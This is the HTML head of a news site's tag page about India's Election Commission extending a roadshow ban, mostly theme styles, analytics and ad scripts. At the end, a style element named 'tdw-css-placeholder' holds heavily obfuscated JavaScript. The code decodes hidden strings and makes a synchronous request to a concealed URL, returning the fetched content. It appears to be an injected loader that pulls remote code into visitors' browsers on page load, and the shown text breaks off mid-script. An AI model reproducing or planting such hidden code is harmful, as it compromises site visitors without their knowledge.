l-February-11-With-Certain-Relaxations-In-5-Poll-Bound-States.jpg","contentUrl":"https://themangonews.com/storage/2022/02/ECI-Extends-Roadshows-Ban-Till-February-11-With-Certain-Relaxations-In-5-Poll-Bound-States.jpg","width":696,"height":457,"caption":"ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States, ECI Extends Roadshows Ban Till February 11, ECI Extends Roadshows Ban, Roadshows Ban Till February 11, Assembly elections 2022, Assembly elections 2022 Latest News, Assembly elections 2022 Latest Updates, 5 Poll Bound States, Uttar Pradesh, Uttarakhand, Goa, Punjab, Manipur, Election Commission of India, Election Commission of India Extends Roadshows Ban Till February 11, Roadshows Ban, Roadshows Ban In 5 Poll Bound States, Mango News, Assembly elections In 5 Poll Bound States, Coronavirus, coronavirus India, Coronavirus Updates, COVID-19, COVID-19 Live Updates, Covid-19 New Updates,"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States Tag Feed" href="https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="70bba2aec0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/",
                    "name": "ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

